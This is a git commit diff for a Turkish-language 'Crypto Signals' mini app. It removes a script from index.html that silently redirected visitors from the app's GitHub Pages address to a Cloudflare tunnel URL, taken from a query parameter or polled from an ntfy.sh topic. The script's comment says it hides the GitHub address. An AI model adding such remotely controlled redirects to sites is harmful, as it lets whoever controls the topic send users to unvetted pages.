
==== commit bca92adb: "Fix: Remove auto redirect script from index.html that broke mini app" ====
--- a/webapp/index.html
+++ b/webapp/index.html
@@ -1,33 +1,6 @@
 <!doctype html>
 <html lang="tr">
 <head>
-<script>
-// Canlı Cloudflare Tüneline Otomatik Yönlendirme (GitHub adresi gizlenir ve tam sunucu yetkisi açılır)
-(async function() {
-  if (location.hostname.includes("github.io")) {
-    try {
-      const qApi = new URLSearchParams(location.search).get("api");
-      const page = location.pathname.split("/").pop() || "index.html";
-      if (qApi && qApi.startsWith("https://") && qApi.includes("trycloudflare.com")) {
-        location.replace(qApi.replace(/\/+$/, "") + "/" + page + location.search + location.hash);
-        return;
-      }
-      const r = await fetch("https://ntfy.sh/elena_hughes_terminal_sync_8f93b1/raw?poll=1&_t=" + Date.now());
-      if (r.ok) {
-        const lines = (await r.text()).trim().split("\n");
-        for (let i = lines.length - 1; i >= 0; i--) {
-          const l = lines[i].trim();
-          if (l.startsWith("https://") && l.includes("trycloudflare.com")) {
-            location.replace(l.replace(/\/+$/, "") + "/" + page + location.search + location.hash);
-            break;
-          }
-        }
-      }
-    } catch (_) {}
-  }
-})();
-</script>
-
 <meta charset="utf-8">
 <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
 <title>Елена Хьюз · Crypto Signals</title>
